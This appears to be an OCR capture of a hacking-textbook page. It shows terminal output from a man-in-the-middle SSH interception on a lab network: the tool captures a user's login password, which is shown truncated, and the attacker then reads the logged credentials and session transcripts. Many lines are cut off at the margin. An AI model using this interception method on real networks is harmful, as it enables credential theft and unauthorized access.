
Generating 768 bit RSA key.
RSA key generation complete.
WARNING: /usr/local/etc/moduli does not exist, using fixed mo
[MITM] Found real target 192.168.42.72:22 for NAT host 192.16
[MITM] Routing SSH2 192.168.42.250:1929 -> 192.168.42.72:22
[2007-10-01 13:33:42] MITM (SSH2) 192.168.42.250:1929 -> 192.
SSH2_MSG_USERAUTH_REQUEST: jose ssh-connection password 0 sP#
[MITM] Connection from UNKNOWN:1929 closed
reader@hacking:~ $ ls /usr/local/var/log/mitm-ssh/
passwd.log
ssh2 192.168.42.250:1929 <- 192.168.42.72:22
ssh2 192.168.42.250:1929 -> 192.168.42.72:22
reader@hacking:~ $ cat /usr/local/var/log/mitm-ssh/passwd.log
[2007-10-01 13:33:42] MITM (SSH2) 192.168.42.250:1929 -> 192.
SSH2_MSG_USERAUTH_REQUEST: jose ssh-connection password 0 sP#
reader@hacking:~ $ cat /usr/local/var/log/mitm-ssh/ssh2*
Last login: Mon Oct  1 06:32:37 2007 from 192.168.42.72
Linux loki 2.6.20-16-generic #2 SMP Thu Jun 7 20:19:32 UTC 20
jose@loki:~ $ ls -a
.  ..  .bash_logout  .bash_profile  .bashrc  .bashrc.swp  .pr
jose@loki:~ $ id
uid=1001(jose) gid=1001(jose) groups=1001(jose)
jose@loki:~ $ exit 
logout